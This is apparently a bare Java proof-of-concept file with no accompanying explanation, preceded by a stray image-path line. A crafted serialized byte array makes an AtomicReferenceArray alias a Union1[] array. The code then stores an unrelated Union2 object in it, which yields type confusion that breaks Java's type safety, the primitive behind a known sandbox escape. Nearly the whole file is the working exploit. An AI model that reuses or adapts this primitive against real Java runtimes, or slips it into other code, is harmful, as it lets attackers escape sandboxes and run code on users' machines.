 import java.io.*;
import java.util.concurrent.atomic.*;
class Union1 { }
class Union2 { }
public class test
{
static byte[] buf = new byte[] {
-84, -19, 0, 5, 117, 114, 0, 19, 91, 76, 106, 97, 118, 97, 46, 108, 97, 110, 103,
46, 79, 98, 106, 101, 99, 116, 59, -112, -50, 88, -97, 16, 115, 41, 108, 2, 0,
0, 120, 112, 0, 0, 0, 2, 117, 114, 0, 9, 91, 76, 85, 110, 105, 111, 110, 49, 59,
-2, 44, -108, 17, -120, -74, -27, -1, 2, 0, 0, 120, 112, 0, 0, 0, 1, 112, 115,
114, 0, 48, 106, 97, 118, 97, 46, 117, 116, 105, 108, 46, 99, 111, 110, 99, 117,
114, 114, 101, 110, 116, 46, 97, 116, 111, 109, 105, 99, 46, 65, 116, 111, 109,
105, 99, 82, 101, 102, 101, 114, 101, 110, 99, 101, 65, 114, 114, 97, 121, -87,
-46, -34, -95, -66, 101, 96, 12, 2, 0, 1, 91, 0, 5, 97, 114, 114, 97, 121, 116,
0, 19, 91, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 79, 98, 106, 101,
99, 116, 59, 120, 112, 113, 0, 126, 0, 3
};
public static void main(String[] args) throws Throwable
{
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(buf));
Object[] arr = (Object[])ois.readObject();
Union1[] u1 = (Union1[])arr[0];
AtomicReferenceArray ara = (AtomicReferenceArray)arr[1];
ara.set(0, new Union2());
System.out.println(u1[0]);
}
}